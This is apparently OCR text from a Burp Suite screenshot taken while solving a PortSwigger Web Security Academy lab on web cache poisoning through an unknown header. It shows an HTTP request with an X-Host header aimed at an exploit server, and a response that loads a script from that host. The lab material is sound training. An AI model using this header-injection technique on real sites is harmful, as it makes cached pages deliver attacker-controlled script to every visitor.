 0af5001103de4c41c07c679f00a9005f.web-security-academy.net
...7c679f00a9005f.web-security-academy.net says
1
OK
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Learn
1 × 2 × +
Send Cancel < > Target: https://0af5001103de4c41c07c679f00a9005f
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0af5001103de4c41c07c679f00a9005f.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 X-Host: exploit-0a7800a803ef4c8fc07467f501cc0089.web-security-academy.net
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
&#84;&#97;&#114;&#103;&#101;&#116;&#101;&#100;&#32;&#119;&#101;&#98;&#32;&#99;&#97;&#99
;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#117;&#11
5;&#105;&#110;&#103;&#32;&#97;&#110;&#32;&#117;&#110;&#107;&#110;&#111;&#119;&#110;&#32
;&#104;&#101;&#97;&#100;&#101;&#114;
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a7800a803ef4c8fc07467f501cc0089.web-security-academy.net/resources/js/tracking
.js">